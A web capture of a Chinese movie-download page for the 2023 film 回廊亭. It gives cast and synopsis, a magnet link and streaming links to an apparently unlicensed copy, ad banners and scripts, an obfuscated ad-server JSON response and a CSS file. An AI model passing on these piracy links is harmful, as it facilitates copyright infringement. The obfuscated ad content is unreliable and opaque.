

--- FILE ---
content_type: text/html
request_url: https://www.66ss.org/aiqingpian/20911.html
body_size: 9146
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>回廊亭-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　Revival◎片　　名　回廊亭◎年　　代　2023◎产　　地　中国大陆◎类　　别　爱情/悬疑/犯罪◎语　　言　普通话◎字　　幕　中文◎上映日期　2023-03-10(中国" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item current_page_item"><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/aiqingpian/">爱情片</a>  &gt;  爱情片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>回廊亭</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/aiqingpian/" title="查看爱情片中的全部文章" rel="category tag">爱情片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/aiqingpian/20911.html#respond" title="《回廊亭》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2022/7131.jpg"/><br/>◎译　　名　Revival<br/>◎片　　名　回廊亭<br/>◎年　　代　2023<br/>◎产　　地　中国大陆<br/>◎类　　别　爱情/悬疑/犯罪<br/>◎语　　言　普通话<br/>◎字　　幕　中文<br/>◎上映日期　2023-03-10(中国大陆)<br/>◎豆瓣评分　5.4/10 from 33430 users<br/>◎片　　长　95分钟<br/>◎导　　演　来牧宽 Mukuan Lai<br/>◎编　　剧　文宁 Ning Wen<br/>　　　　　　许渌洋 Luyang Xu<br/>　　　　　　张仕栋 Shidong Zhang<br/>　　　　　　来牧宽 Mukuan Lai<br/>　　　　　　东野圭吾 Keigo Higashino<br/>◎主　　演　任素汐 Suxi Ren<br/>　　　　　　刘敏涛 Mintao Liu<br/>　　　　　　李传缨 Chuanying Li<br/>　　　　　　芦芳生 Fangsheng Lu<br/>　　　　　　侯雯元 Terry Hou<br/>　　　　　　汤敏 Min Tang<br/>　　　　　　王宫良 Kid Young<br/>　　　　　　明星 Xing Ming<br/>　　　　　　胡可 Ke Hu<br/>　　　　　　吴昊宸 Haochen Wu<br/>　　　　　　张隽溢 Junyi Zhang</p><p>◎简　　介</p><p>　　影片根据东野圭吾畅销悬疑小说《长长的回廊》改编。回廊亭大宅中暗藏无数秘密，绝望女人为爱复仇的欲望纷争正在上演！<br/>　　富商病逝，他的亲属们聚集在回廊亭等待数十亿遗产将会如何分配，众人各怀鬼胎。关键时刻，律师周扬带着遗嘱和一本神秘日记而来，更牵扯出一场发生在一年前的火灾凶杀案，死者是富商流落在外的私生子，更是全部遗产的第一顺位继承人！凶手，似乎就隐藏在众人之中&amp;hellip;</p><p><img alt="" src="https://www.66tutup.com/2022/7128.jpg"/></p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:032917a9cc2e0f81d357693e03f6711a936ed9a4&dn=%e5%9b%9e%e5%bb%8a%e4%ba%ad&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce">1080p.HD国语中字.mp4</a></td></tr></tbody></table></p><p>&nbsp;</p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='超清' href= "/e/DownSys/play/?classid=3&id=20911&pathid1=0&bf=0" target= "_blank" class="lBtn" >超清</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='超清' href= "/e/DownSys/play/?classid=3&id=20911&pathid2=0&bf=1" target= "_blank" class="lBtn" >超清</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='1080P' href= "/e/DownSys/play/?classid=3&id=20911&pathid3=0&bf=2" target= "_blank" class="lBtn" >1080P</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='1080P' href= "/e/DownSys/play/?classid=3&id=20911&pathid4=0&bf=3" target= "_blank" class="lBtn" >1080P</a>
          </div>

  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/aiqingpian/20910.html" rel="prev">倍儿喜欢你</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/aiqingpian/20949.html" rel="next">丈夫、太太与情人</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1704gc.ncdxo6.com:8005/d/2032?t=0.9114783579868033
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{nQoosK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/25p7{s11md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.66ss.org/skin/66scc/css/kube.css
body_size: 5857
content:
html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	font-style: normal;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
img, object, embed, video, iframe {
	max-width: 100%;
}
blockquote, q {
	quotes: none;
}
blockquote p:before, blockquote p:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	vertical-align: top;
	font-weight: normal;
}
thead th, thead td {
	font-weight: bold;
	vertical-align: bottom;
}
a img, th img, td img {
	vertical-align: top;
}
button, input, select, textarea {
	margin: 0;
}
textarea {
	overflow: auto;
}
button {
	width: auto;
	overflow: visible;
}
input[type=button], input[type=submit], button {
	cursor: pointer;
}
input[type="radio"], input[type="checkbox"] {
	font-size: 110%;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ddd;
}
.group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
body {
	background: #ffffff;
	color: #000000;
	font-size: 0.875em;
	line-height: 1.5em;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
}
a {
	color: #336699;
}
a:hover {
	color: #19334d;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	margin-bottom: 0.5em;
}
h1 {
	font-size: 2.5714285714285716em;
	line-height: 1em;
}
h2 {
	font-size: 2.142857142857143em;
	line-height: 1.1em;
}
h3 {
	font-size: 1.7142857142857142em;
	line-height: 1.3em;
}
h4 {
	font-size: 1.2857142857142858em;
	line-height: 1.3em;
}
h5 {
	font-size: 1.1428571428571428em;
	line-height: 1.3em;
}
h6 {
	font-size: 1em;
	line-height: 1.3em;
	text-transform: uppercase;
}
hgroup h1, hgroup h2, hgroup h3, hgroup h4 {
	margin-bottom: .1em;
}
.subheader {
	font-size: 1.2em;
	font-weight: normal;
	color: #8f8f8f;
	margin-bottom: 1em;
}
p, ul, ol, dl, dd, dt, blockquote, td, th {
	line-height: 1.5em;
}
ul, ol, ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 2em;
}
ol ol li {
	list-style-type: lower-alpha;
}
ol ol ol li {
	list-style-type: lower-roman;
}
p, ul, ol, dl, blockquote, hr, pre, hgroup, table, form, fieldset {
	margin-bottom: 1.5em;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1em;
}
blockquote {
	margin-bottom: 1.5em;
	padding-left: 1.5em;
	border-left: 1px solid #ccc;
	color: #666;
}
blockquote small, cite {
	color: #888;
	font-style: italic;
}
blockquote p {
	margin-bottom: 1em;
}
small, blockquote cite {
	font-size: 0.85em;
	line-height: 1;
}
blockquote .pull-right, .row blockquote .pull-right {
	float: none;
	text-align: right;
	display: block;
}
address {
	font-style: italic;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom: 1px dotted #000;
	cursor: help;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}
sub, sup {
	font-size: 0.7em;
	line-height: 0;
	position: relative;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
figcaption {
	font-size: 0.85em;
	font-style: italic;
}
ins, mark {
	background-color: #ffee55;
	color: #000000;
	text-decoration: none;
}
pre, code, kbd, samp {
	font-size: 90%;
	font-family: Menlo, Monaco, monospace, sans-serif;
}
pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	white-space: pre;
	overflow: auto;
}
code {
	padding: 2px 3px;
	line-height: 1;
	background: #f8f8f8;
	border: 1px solid #ddd;
}
kbd {
	padding: 0 6px;
	border-radius: 4px;
	box-shadow: 0 2px 0 rgba(0,0,0,0.2), 0 0 0 1px #ffffff inset;
	background-color: #fafafa;
	border-color: #ccc #ccc white;
	border-style: solid solid none;
	border-width: 1px 1px medium;
	color: #444;
	font-weight: bold;
	white-space: nowrap;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	font-size: 13px;
}
fieldset {
	padding: 2em 1.5em;
	margin-bottom: 1.5em;
	border: 1px solid #dddddd;
}
legend {
	font-size: 1.2em;
	text-transform: uppercase;
	font-weight: bold;
	padding: 0 1em;
}
tfoot th, tfoot td {
	background-color: #f2f2f2;
}
th, td {
	border-bottom: 1px solid #eeeeee;
	padding: 0.75em 0.5em;
}
table caption {
	text-transform: uppercase;
	font-weight: bold;
	padding-left: 0.5em;
	color: #666;
}
table.simple td, table.simple th {
	border: none;
	padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td, table.bordered th {
	border: 1px solid #ddd;
}
table.stroked td, table.stroked th {
	border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
	background-color: #f8f8f8;
}
table.hovered tbody tr:hover td, table.hovered thead tr:hover th {
	background-color: #f6f6f6;
}
.thead-gray td, .thead-gray th {
	background-color: #f0f0f0;
}
.thead-black td, .thead-black th {
	font-weight: normal;
	color: #f6f6f6;
	color: rgba(255,255,255,0.9);
	background-color: #222;
}
table.bordered .thead-black td, table.bordered .thead-black th {
	border: 1px solid #444;
}
.forms label {
	display: block;
	margin-bottom: 2px;
}
.descr {
	color: #999999;
	font-size: 0.85em;
	line-height: 1.5em;
}
div.descr {
	margin: 4px 0;
}
.columnar div.descr {
	margin-bottom: 10px;
}
.forms ul {
	list-style: none;
	margin: 0;
}
.forms ul li {
	margin-bottom: 10px;
